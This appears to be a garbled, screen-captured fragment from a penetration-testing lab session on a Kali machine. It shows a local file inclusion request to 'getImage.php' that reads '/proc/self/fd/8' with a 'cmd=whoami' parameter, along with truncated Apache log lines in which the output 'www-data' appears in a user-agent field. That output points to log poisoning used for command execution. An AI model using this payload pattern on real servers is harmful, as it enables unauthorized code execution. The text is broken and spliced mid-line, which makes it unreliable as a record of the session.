 192.168.159.152/cgi-data/getImage.php?file=/proc/self/fd/8&cmd=whoami
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
8:18 -0400] "GET / HTTP/1.1" 200 797 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36" 192.168.159.131 - - [04/Sep/2024:11:25:05 -
HTTP/1.1" 200 558 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.159.131 - - [04/Sep/2024:11:25:36 -0400] "GET /test HTTP/1.1" 404 438 "-" "www-data " 19
-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 665 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.159.131 - - [04/Sep/2024:11:26:05 -0400] "GET /cgi-
HTTP/1.1" 200 714 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"